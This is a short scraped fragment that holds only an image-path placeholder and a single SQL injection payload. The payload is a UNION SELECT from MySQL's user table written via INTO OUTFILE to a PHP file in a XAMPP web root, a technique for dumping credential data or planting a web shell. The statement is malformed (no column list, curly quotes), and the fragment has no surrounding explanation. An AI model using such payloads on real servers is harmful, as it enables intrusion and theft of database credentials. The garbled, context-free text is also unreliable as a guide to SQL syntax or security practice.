 Union select from mysql.user into outfile ‘C://xampp/htdocs/s.php‘